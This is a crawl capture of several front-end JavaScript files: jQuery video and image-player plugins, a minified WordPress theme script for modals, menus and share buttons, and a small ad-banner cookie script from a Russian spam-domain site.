      o.width && a.attr("width", o.width), o.height && a.attr("height", o.height), o.controls && a.attr("controls", ""), o.loop && a.attr("loop", ""), o.muted && a.attr("muted", ""), o.poster && a.attr("poster", o.poster), o.preload && a.attr("preload", o.preload), !1 !== o.autoplay && a.attr("autoplay", ""), a.attr("playsinline", ""), a.attr("webkitPlaysinline", ""), t = t.replace(/(.mp4|.webm|.flv)$/g, ""), a.append(e("<source>", {
        type: "video/webm",
        src: t + ".webm"
      })).append(e("<source>", {
        type: "video/mp4",
        src: t + ".mp4"
      })), o.poster && a.css("background", "url(" + o.poster + ") center center / cover no-repeat"), o.link && (a = e("<a>", {
        href: o.link,
        target: o.linkTarget
      }).append(a));
      var i = this;
      i.prepend(a);
      var r = a.is("video") ? a : a.find("video");
      r.one("loadedmetadata", function () {
        r.width(r.height() / this.videoHeight * this.videoWidth)
      }), r.one("canplay, canplaythrough", function () {
        o.onSuccess && "function" == typeof o.onSuccess && o.onSuccess(), setTimeout(function () {
          i.find("." + o.videoClass).remove(), i.children().addClass(o.videoClass).css("z-index", 1)
        }, 100)
      }), r[0].load();
      return this;
    }
    o.onFail && "function" == typeof o.onFail && o.onFail()
  }
}(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://i.bngprm.com/im_html/jquery.image_player.js
body_size: 651
content:
(function($) {

  function ImagePlayer($self, urls) {
    var frame_id = 0;
    var max_frame_id = urls.length-1;
    var display = document.createElement('canvas');
    $self.html(display);

    var loadFrame = function(url){
      if (!urls) {
        console.log("ERROR: stream video server url is not specified");
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = urls[frame_id];
      img.src = urls[frame_id];

      function imageOnLoad() {
        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        setTimeout(function(){
          loadFrame();
        }, 100-loadTime);
      }

      function imageOnError() {
        var loadTime = new Date().getTime() - this.timestamp;
        setTimeout(function(){
          loadFrame();
        }, 100-loadTime);
      }
    };

    var drawFrame =  function(image){
      frame_id++;
      if (frame_id>max_frame_id) {frame_id = 0;}
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.height();
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          frame_id = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrls:function(u){
        frame_id = 0;
        urls = u;
        clearDisplay();
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(urls) {
    var player = this.data("ImagePlayer");
    if (player) {
      player.setUrls(urls);
      return player;
    }
    // install player for each entry in jQuery object
    this.each(function() {
      player = new ImagePlayer($(this), urls);
      $(this).data("ImagePlayer", player);
    });

    return this;
  };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://uvelichenie-chlena24.ru/wp-content/themes/yelly/js/scripts.js
body_size: 5102
content:
jQuery(function($){"use strict";if(getCookie('hide_modal')!='hide'){setTimeout(function(){$('.js-overlay').fadeIn(100);$('.js-modal').fadeIn(300);},6000);}$('.js-modal-close, .js-overlay').click(function(){$('.js-modal').fadeOut(100);$('.js-overlay').fadeOut(300);set_cookie('hide_modal','hide',86400,'/');});function image_hover_social(){if(!$('.image-hover-social-buttons').length)return false;var vetteo_image_hover=$('.entry-content, .post-image');var buttons=$('.image-hover-social-buttons').html();if($(window).width()>1000){vetteo_image_hover.on('mouseenter','img',function(e){e.preventDefault();if($(this).width()<200||$(this).height()<200)return false;if($(this).closest(".image-hover").length>0)return false;var image_hover_styles=image_hover_style($(this));$(this).addClass('image-hovered image-hover-reset');$(this).wrap('<div class="image-hover" style="'+image_hover_styles+'"></div>');$(this).after('<span class="image-hover-share">'+buttons+'</span>');});vetteo_image_hover.on('mouseleave',".image-hover",function(e){e.preventDefault();$(this).find('.image-hover-share').remove();$(this).find('.image-hovered').unwrap().removeClass('image-hovered').removeClass('image-hover-reset');});}}image_hover_social();function image_hover_style(el){var to_return="",n,r=["margin-top","margin-bottom","margin-left","margin-right","position","top","bottom","left","right","float","max-width"];for(var i=0;i<r.length;i++){var attribute=r[i];if(attribute==="position"&&el.css(attribute)==="static"){n="relative"}else if(attribute==="display"&&el.css(attribute)==="inline"){n="inline-block"}else if(attribute==="display"&&el.css(attribute)==="none"){return}else if(attribute==="width"){n=""+el.outerWidth()+"px"}else if(attribute==="height"){n=""+el.outerHeight()+"px"}else{n=el.css(attribute)}to_return+=attribute+":"+n+";"}return to_return}$('.header-search').hover(function(){$(this).addClass('open');},function(){if($(this).find('input').val()==''&&!$(this).find('input').is(":focus")){$(this).removeClass('open');}});if($('.header-search input').val()!=''){$('.header-search').addClass('open');}$('.header-search').on('blur','input',function(){if($(this).val()==''){$(this).removeClass('open');}else{$(this).addClass('open');}});$(window).scroll(function(){if($(this).scrollTop()>400&&$(window).width()>1000){$('.js-top-line').addClass('show');}else{$('.js-top-line').removeClass('show');}});$('.js-video-like-close').on('click',function(){$(this).parent().fadeOut(200);});$('.menu-toggle').click(function(){$('.main-navigation').slideToggle();});$('.main-navigation a').click(function(){if($(this).parent().find('.sub-menu').length){$(this).parent().find('.sub-menu').slideToggle();return false;}});$(".js-scrolltop").click(function(){return $("body,html").animate({scrollTop:0},500),!1});$(window).scroll(function(){if($(this).scrollTop()>200){$(".js-scrolltop").addClass('show');}else{$(".js-scrolltop").removeClass('show');}});function responsiveIframe(){}stick_footer();setTimeout(function(){stick_footer();},500);setTimeout(function(){stick_footer();},1500);function stick_footer(){if(screen.width<997)return;var new_bottom=$('.site-footer').height()+50;$('body').css('margin-bottom',new_bottom+'px');}var timer;if(screen.width>991){jQuery('.menu .menu-item:has(ul)').hover(function(){jQuery(this).parent('ul').find('.sub-menu:visible').hide();jQuery(this).find('.sub-menu:first').fadeIn(100);clearTimeout(timer);},function(){timer=setTimeout(hideMenu,400);});}function hideMenu(){jQuery(".menu-item:has(ul) .sub-menu:visible").fadeOut(100);}$('body').on('click','.js-share-link',function(){openWin($(this).data("uri"));});function openWin(url){var features,w=626,h=436;var top=(screen.height-h)/2,left=(screen.width-w)/2;if(top<0)top=0;if(left<0)left=0;features='top='+top+',left='+left;features+=',height='+h+',width='+w+',resizable=no';open(url,'displayWindow',features);}$('.js-spoiler-box-title').click(function(){var $this=$(this);$this.toggleClass('active').next().slideToggle();})
$('.js-comment-smiles img').click(function(){var $this=$(this);$('#comment').val($('#comment').val()+' '+$this.prop('alt')+'');});function set_cookie(name,value,exp_s,path,domain,secure){var cookie_string=name+"="+escape(value);if(exp_s){var expires=new Date();expires.setTime(expires.getTime()+exp_s*1000);cookie_string+="; expires="+expires.toGMTString();}if(path)cookie_string+="; path="+escape(path);if(domain)cookie_string+="; domain="+escape(domain);if(secure)cookie_string+="; secure";document.cookie=cookie_string;}function getCookie(name){var matches=document.cookie.match(new RegExp("(?:^|; )"+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):undefined;}(function(hasClass){jQuery.fn.hasClass=function hasClassRegExp(selector){if(selector&&typeof selector.test==="function"){for(var i=0,l=this.length;i<l;i++){var classNames=this[i].className.split(/\s+/);for(var c=0,cl=classNames.length;c<cl;c++){if(selector.test(classNames[c])){return true;}}}return false;}else{return hasClass.call(this,selector);}}})(jQuery.fn.hasClass);});

--- FILE ---
content_type: application/javascript
request_url: https://uvelichenie-chlena24.ru/jsleft/rek_fixed.js
body_size: 903
content:
jQuery(document).ready(function(){
    jQuery('.rek_close').click(function(event){
        event.preventDefault();
        jQuery(this).parent().detach();
        if (document.cookie.indexOf('no_fixed_rek=true') === -1) {
            var expires = new Date();   
            var today = new Date();
            expires.setTime(today.getTime() + 3600000*24*parseInt(ads_fix_params.fix_cookie));
            console.log(expires.toGMTString());
            document.cookie = "no_fixed_rek=true; expires="+expires.toGMTString();           
        }        
    });    
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
          "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
    var cookie = getCookie('no_fixed_rek');
    console.log( cookie );
});